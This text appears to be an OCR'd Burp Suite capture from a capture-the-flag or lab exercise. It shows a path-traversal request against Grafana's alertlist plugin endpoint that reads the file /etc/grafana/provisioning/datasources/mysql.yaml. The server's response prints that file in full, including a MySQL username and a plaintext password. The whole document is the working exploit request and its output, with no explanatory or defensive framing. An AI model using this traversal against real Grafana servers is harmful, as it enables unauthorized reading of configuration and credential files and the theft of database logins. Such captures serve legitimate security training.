 Request
Pretty Raw Hex
\n
1 GET
/public/plugins/alertlist/../../../../../../../../../../../../../etc/grafana/provisioning/datasources/mysql.yaml
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 180
5 Content-Type: application/x-yaml
6 Expires: -1
7 Last-Modified: Fri, 02 Sep 2022 00:56:07 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 26 Jul 2023 17:19:18 GMT
13 Connection: close
14
15 apiVersion: 1
16
17 datasources:
18 - name: mysql.yaml
19 type: mysql
20 host: localhost
21 database: grafana
22 user: grafana
23 password: dontStandSoCloseToMe63221!
24 editable: false